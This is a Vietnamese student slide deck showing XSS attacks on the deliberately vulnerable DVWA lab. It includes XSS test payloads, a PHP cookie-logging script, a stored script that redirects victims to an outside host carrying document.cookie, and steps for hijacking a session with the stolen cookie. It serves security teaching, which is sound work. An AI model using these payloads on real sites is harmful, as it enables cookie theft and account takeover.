Slide 1
Đảm bảo an toàn thông tin
Chủ đề : Tấn công và các kiểu tấn công mạng
Họ Tên: Ngô Đình Phúc
Hoàng Tuấn Vũ
Vũ Trung Hiếu
Lớp: Kỹ Thuật Phần mềm – K14

Slide 2
Tấn công XSS trên DVWA

Slide 3


I. Tấn công trên DVWA - Thực hành trên DVWA
1.1 Kiểm tra xem web có bị lưu cả script vào cơ sở dữ liệu hay không bằng cách đưa cả 1 đoạn script vào nơi có method submit của web
F12 lên và xem

Slide 4

Tấn công trên DVWA
Config file để nhập nhiều kí tự trong ô textarea - vào đường dẫn : C:\Program Files (x86)\Ampps\www\DVWA\vulnerabilities\xss_s - Edit file index.php bằng notepad or notepad
- Tìm đến dòng 47 <td><textarea name=\"mtxMessage\" cols=\"50\" rows=\"3\" maxlength=\"50\"></textarea></td> sửa maxlength=\"250\“

Slide 5

Tấn công trên DVWA
Config file để nhập nhiều kí tự trong ô textarea
Sử dụng một số đoạn script cơ bản để soát lỗi xss cho website:
<script>alert("XSS")</script>
"><script>alert("XSS")</script>
"><script>alert(String.fromCharCode(88,83,83)</script>
'><script>alert("XSS")</script>
'><script>alert(String.fromCharCode(88,83,83)</script>
=>> Thấy alert hiện ra chứng tỏ web bị lỗi xss

Slide 6

Tấn công trên DVWA
Thực Hiện tấn công lấy cookie qua lỗi xss B1. Chuẩn bị 1 file getCookie bằng php với tham số truyền qua phương thức HTTP_GET_VAR nội dung <?php
$cookie=$HTTP_GET_VAR["cookie"];
$steal=fopen("logs.txt","a");
fwrite($steal,$cookie."\n");
fclose($steal);
?> lưu file có tên là getCookie.php *Nguyên lý: file cookie get cookie bằng phương thức HTTP_GET_VAR qua biến cookie lưu vào file có tên là logs.txt

Slide 7

Tấn công trên DVWA
Đưa 2 file vừa tạo là logs.txt và getCookie.php lên host
2 file để ngang hàng nhau trong thư mục public_html

Slide 8



Tấn công trên DVWA
Nơi phát hiện có xss , thay đoạn script test bằng đoạn script này <script>location.href='http://www.xss.com/getCookie.php?cookie='+document.cookie;</script> Là tên miền vừa up 2 file lên host
Ok, Lúc này vic sẽ click vào cái mình up lên và cookie sẽ đc lưu vào file logs.txt trên host hiện tại là admin
Kiểm tra file logs.txt trên host

Slide 9



Tấn công trên DVWA
login bằng 1 tài khoản khác
Dùng tiện ích edit this cookie (http://www.editthiscookie.com/ )
Edit Value thành : 48kis1rn80lpu11egg6e5724i3 (lấy trên host)

Slide 10


Tấn công trên DVWA
Load lại trang ta được
vậy là ta đã chiếm được quyền user khác bằng có được cookie của họ

